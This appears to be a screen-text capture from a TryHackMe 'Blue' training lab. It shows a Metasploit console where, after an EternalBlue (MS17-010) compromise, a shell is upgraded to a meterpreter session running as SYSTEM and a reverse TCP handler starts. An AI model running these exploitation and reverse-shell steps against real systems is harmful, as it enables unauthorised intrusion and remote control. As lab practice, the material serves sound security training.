 TryHackMe | Blue - Mozi... *Untitled 1 - Mousepad msfconsole 05:57 PM
msfconsole
sudo openvpn SecSploit.ovpn kali@kali:~/Documents/TryHackMe/Blue msfconsole
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 post/multi/manage/shell_to_meterpreter normal No Shell to Meterpreter Upgrade
msf5 exploit(windows/smb/ms17_010_eternalblue) > use post/multi/manage/shell_to_meterpreter
msf5 post(multi/manage/shell_to_meterpreter) > show options
Module options (post/multi/manage/shell_to_meterpreter):
Name Current Setting Required Description
---- --------------- -------- -----------
HANDLER true yes Start an exploit/multi/handler to receive the connection
LHOST no IP of host that will receive the connection from the payload (Will try to auto detect).
LPORT 4433 yes Port for payload to connect to.
SESSION yes The session to run this module on.
msf5 post(multi/manage/shell_to_meterpreter) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x64/windows NT AUTHORITY\SYSTEM @ JON-PC 10.8.109.123:4333 -> 10.10.82.131:49167 (10.10.82.131)
msf5 post(multi/manage/shell_to_meterpreter) > set SESSION 1
SESSION => 1
msf5 post(multi/manage/shell_to_meterpreter) > run
[!] SESSION may not be compatible with this module.
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 10.8.109.123:4433